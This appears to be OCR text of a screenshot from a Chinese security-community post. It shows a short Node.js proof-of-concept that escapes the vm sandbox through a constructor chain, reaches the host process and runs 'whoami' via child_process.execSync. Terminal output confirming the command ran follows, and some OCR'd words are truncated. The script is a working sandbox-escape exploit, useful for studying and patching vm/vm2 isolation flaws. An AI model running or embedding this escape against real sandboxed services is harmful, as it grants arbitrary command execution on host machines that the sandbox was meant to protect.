 1 const inspect = require('util').inspect;
2
3 const vm = require('vm');
4
5 const script = new vm.Script(`
6 (e => {
7     const y1 = x.toString.constructor('return process')()
8     return y1.mainModule.require('child_process').execSync('whoami').toStri
9     })()
10 `);
11
12 const sandbox = {m: [], n : {}, x : /regexp/};
13
14 const context = new vm.createContext(sandbox);
15
16 const res = script.runInContext(context);
17
18 console.log(res)
19
问题 输出 调试控制台 终端
esktop-rtj79nc\86132
Done] exited with code=0 in 0.121 seconds
Running] node "c:\Users\86132\Desktop\web安全\Nodejs vm2沙箱逃逸\y2.js"
esktop-rtj79nc\86132
先知社区